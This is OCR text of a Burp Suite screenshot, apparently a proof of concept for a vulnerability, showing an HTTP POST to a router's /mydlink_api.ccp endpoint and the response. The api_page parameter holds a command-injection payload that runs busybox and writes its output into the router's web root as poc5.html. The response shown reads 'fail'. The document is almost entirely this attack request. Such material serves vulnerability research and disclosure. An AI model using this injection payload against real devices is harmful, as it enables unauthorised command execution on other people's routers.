 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.1
Request
Raw Params Headers Hex
1 POST /mydlink_api.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/info/Login.html
8 Connection: close
9 Cookie: uid=HIVZV0Zk1C
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 07 Nov 2014 06:35:31 GMT
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 42
14
15 api_page=;";busybox >/www/poc5.html;%0a"";
Response
Raw Headers Hex Render
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Thu, 24 Oct 2024 16:39:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4
6 Cache-Control: max-age=0
7 Expires: Thu, 24 Oct 2024 16:39:36 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 fail